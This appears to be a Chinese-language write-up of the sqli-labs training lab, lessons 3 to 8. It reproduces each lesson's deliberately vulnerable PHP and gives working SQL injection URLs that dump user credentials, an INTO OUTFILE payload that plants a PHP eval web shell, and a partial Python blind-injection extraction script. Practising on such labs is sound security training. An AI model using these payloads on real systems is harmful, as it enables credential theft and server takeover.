

- http://localhost/sqli-labs-master/Less-3/?id=1')--+
- http://localhost/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(char(32),username,char(32),group_concat(char(32),password,char(32)) from users--+

- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-4 Error Based- DoubleQuotes String</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- error_reporting(0);
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- // connectivity
- $id = '"' . $id . '"';
- $sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-4.jpg" /></center>
- </body>
- </html>
- Please input the ID as parameter with numeric value



- http://localhost/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(char(32),username,char(23)),group_concat(char(32),password,char(32)) from users--+


- <div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-5 Double Query- Single Quotes- String</title>
- </head></div><div><body bgcolor="#000000">
- <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00"></div><div>
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- error_reporting(0);
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);</div><div>// connectivity </div><div>
- $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);</div><div> if($row)
- {
- echo '<font size="5" color="#FFFF00">';
- echo 'You are in...........';
- echo "<br>";
- echo "</font>";
- }
- else
- {
- echo '<font size="3" color="#FFFF00">';
- print_r(mysql_error());
- echo "</br></font>";
- echo '<font color= "#0000ff" font size= 3>';
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}</div><div>?></div><div></font> </div></br></br></br><center>
- <img src="../images/Less-5.jpg" /></center>
- </body>
- </html>
- </div>
- Please input the ID as parameter with numeric value

- if($row)
- {
- echo '<font size="5" color="#FFFF00">';
- echo 'You are in...........';
- echo "<br>";
- echo "</font>";
- }
- http://localhost/sqli-labs-master/Less-5/?id=-1' union select count(*),2,concat('*',(select database()),'*',floor(rand()*2))as a from information_schema.tables group by a--+

- http://localhost/sqli-labs-master/Less-5/?id=-1' union select count(*),2,concat('*',(select group_concat(table_name) from information_schema.tables where table_schema='security'),'*',floor(rand()*2))as a from information_schema.tables group by a--+

- http://localhost/sqli-labs-master/Less-5/?id=-1' union select count(*),2,concat('*',(select concat_ws(char(32,44,32),id,username,password) from users limit 1,1),'*',floor(rand()*2))as a from information_schema.tables group by a--+


- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-6 Double Query- Double Quotes- String</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- error_reporting(0);
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- // connectivity
- $id = '"'.$id.'"';
- $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font size="5" color="#FFFF00">';
- echo 'You are in...........';
- echo "<br>";
- echo "</font>";
- }
- else
- {
- echo '<font size="3" color= "#FFFF00">';
- print_r(mysql_error());
- echo "</br></font>";
- echo '<font color= "#0000ff" font size= 3>';
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-6.jpg" /></center>
- </body>
- </html>
- Please input the ID as parameter with numeric value


- http://localhost/sqli-labs-master/Less-6/?id=-1" union select count(*),2,concat('*',(select concat_ws(char(32,44,32),id,username,password) from users limit 0,1),'*',floor(rand()*2))as a from information_schema.tables group by a--+


- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-7 Dump into Outfile</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- error_reporting(0);
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- // connectivity
- $sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font color= "#FFFF00">';
- echo 'You are in.... Use outfile......';
- echo "<br>";
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- echo 'You have an error in your SQL syntax';
- //print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-7.jpg" /></center>
- </body>
- </html>
- Please input the ID as parameter with numeric value


如果这个参数为空,这个变量没有效果;
如果这个参数设为一个目录名,MySQL服务只允许在这个目录中执行文件的导入和导出操作。这个目录必须存在,MySQL服务不会创建它;
如果这个参数为NULL,MySQL服务会禁止导入和导出操作。这个参数在MySQL 5.7.6版本引入。


@@basedir MYSQL 获取安装路径
- http://localhost/sqli-labs-master/Less-3/?id=1')) union select 1,@@basedir,@@datadir--+
得到如下路径:

- http://localhost/sqli-labs-master/Less-7/?id=-1')) union select 1,'2','<?php @eval($_POST["cmd"]);?>' into outfile 'C:/AppServ/www/data.txt' %23


- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-8 Blind- Boolian- Single Quotes- String</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- error_reporting(0);
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- // connectivity
- $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font size="5" color="#FFFF00">';
- echo 'You are in...........';
- echo "<br>";
- echo "</font>";
- }
- else
- {
- echo '<font size="5" color="#FFFF00">';
- //echo 'You are in...........';
- //print_r(mysql_error());
- //echo "You have an error in your SQL syntax";
- echo "</br></font>";
- echo '<font color= "#0000ff" font size= 3>';
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-8.jpg" /></center>
- </body>
- </html>
- Please input the ID as parameter with numeric value


- # -*-coding:utf-8-*-
- """
- @version:
- @author: giantbranch
- @file: code_inject.py
- @time: 2016/5/1
- """
- import urllib2
- import urllib
- success_str = "You are in"
- getTable = "users"
- index = "0"
- url = "http://localhost/sqli-labs/Less-8/?id=1"
- database = "database()"
- selectDB = "select database()"
- selectTable = "select table_name from information_schema.tables where table_schema='%s' limit %d,1"
- asciiPayload = "' and ascii(substr((%s),%d,1))>=%d #"
- lengthPayload = "' and length(%s)>=%d #"
- selectTableCountPayload = "'and (select count(table_name) from information_schema.tables where table_schema='%s')>=%d #"
- selectTableNameLengthPayloadfront = "'and (select length(table_name) from information_schema.tables where table_schema='%s' limit "
- selectTableNameLengthPayloadbehind = ",1)>=%d #"
- # 发送请求,根据页面的返回的判断长度的猜测结果
- # string:猜测的字符串 payload:使用的payload length:猜测的长度
- def getLengthResult(payload, string, length):
- finalUrl = url + urllib.quote(payload % (string, length))
- res = urllib2.urlopen(finalUrl)
- if success_str in res.read():
- return True
- else:
- return False
- # 发送请求,根据页面的返回的判断猜测的字符是否正确
- # payload:使用的payload string:猜测的字符串 pos:猜测字符串的位置 ascii:猜测的ascii
- def getResult(payload, string, pos, ascii):
- finalUrl = url + urllib.quote(payload % (string, pos, ascii))
- res = urllib2.urlopen(finalUrl)
- if success_str in res.read():
- return True
- else:
- return False
- # 注入
- def inject():
- # 猜数据库长度
- lengthOfDBName = getLengthOfString(lengthPayload, database)
- print "length of DBname: " + str(lengthOfDBName)
- # 获取数据库名称
- DBname = getName(asciiPayload, selectDB, lengthOfDBName)
- print "current database:" + DBname
- # 获取数据库中的表的个数
- # print selectTableCountPayload
- tableCount = getLengthOfString(selectTableCountPayload, DBname)
- print "count of talbe:" + str(tableCount)
- # 获取数据库中的表
- for i in xrange(0,tableCount):
- # 第几个表
- num = str(i)
- # 获取当前这个表的长度
- selectTableNameLengthPayload = selectTableNameLengthPayloadfront + num + selectTableNameLengthPayloadbehind
- tableNameLength = getLengthOfString(selectTableNameLengthPayload, DBname)
- print "current table length:" + str(tableNameLength)
- # 获取当前这个表的名字
- selectTableName = selectTable%(DBname, i)
- tableName = getName(asciiPayload, selectTableName ,tableNameLength)
- print tableName
- selectColumnCountPayload = "'and (select count(column_name) from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s')>=%d #"
- # print selectColumnCountPayload
- # 获取指定表的列的数量
- columnCount = getLengthOfString(selectColumnCountPayload, getTable)
- print "table:" + getTable + " --count of column:" + str(columnCount)
- # 获取该表有多少行数据
- dataCountPayload = "'and (select count(*) from %s)>=%d #"
- dataCount = getLengthOfString(dataCountPayload, getTable)
- print "table:" + getTable + " --count of data: " + str(dataCount)
- data = []
- # 获取指定表中的列
- for i in xrange(0,columnCount):
- # 获取该列名字长度
